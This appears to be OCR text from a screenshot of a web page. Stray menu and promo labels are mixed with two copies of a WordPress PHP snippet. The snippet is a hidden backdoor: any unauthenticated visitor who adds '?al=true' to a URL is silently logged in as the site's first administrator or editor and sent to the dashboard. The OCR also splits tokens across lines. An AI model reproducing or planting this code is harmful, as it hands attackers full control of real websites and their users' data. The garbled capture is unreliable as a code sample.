
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Promo Code